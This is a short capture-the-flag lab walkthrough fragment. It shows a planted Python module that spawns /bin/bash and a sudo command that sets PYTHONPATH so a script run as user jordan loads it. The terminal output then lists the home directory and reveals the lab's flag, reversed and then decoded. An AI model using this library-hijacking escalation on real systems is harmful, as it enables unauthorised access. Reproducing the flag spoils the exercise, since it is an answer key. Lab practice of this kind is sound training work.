 import os
os.system("/bin/bash")
$ sudo -u jordan PYTHONPATH=/tmp/shop/ /opt/scripts/Gun-Shop.py
sudo -u jordan PYTHONPATH=/tmp/shop/ /opt/scripts/Gun-Shop.py
jordan@linuxagency:/tmp/shop$ cd                            cd
cd
jordan@linuxagency:~$ ls -al                ls -al
ls -al
total 40
drwxr-x---  3 jordan jordan 4096 Jan 12  2021 .
drwxr-xr-x 45 root   root   4096 Jan 12  2021 ..
lrwxrwxrwx  1 jordan jordan    9 Jan 12  2021 .bash_history -> /dev/null
-rw-r--r--  1 jordan jordan  220 Jan 12  2021 .bash_logout
-rw-r--r--  1 jordan jordan 3771 Jan 12  2021 .bashrc
-rw-r--r--  1 jordan jordan 8980 Jan 12  2021 examples.desktop
-rw-------  1 jordan jordan   41 Jan 12  2021 flag.txt
drwxr-xr-x  3 jordan jordan 4096 Jan 12  2021 .local
-rw-r--r--  1 jordan jordan  807 Jan 12  2021 .profile
-rw-------  1 jordan jordan    0 Jan 12  2021 .python_history
jordan@linuxagency:~$ cat flag.txt          cat flag.txt
cat flag.txt
}3c3e9f8796493b98285b9c13c3b4cbcf{nadroj
jordan@linuxagency:~$ cat flag.txt | rev    cat flag.txt | rev
cat flag.txt | rev
jordan{fcbc4b3c31c9b58289b3946978f9e3c3}
jordan@linuxagency:~$
11:54
11/09/2025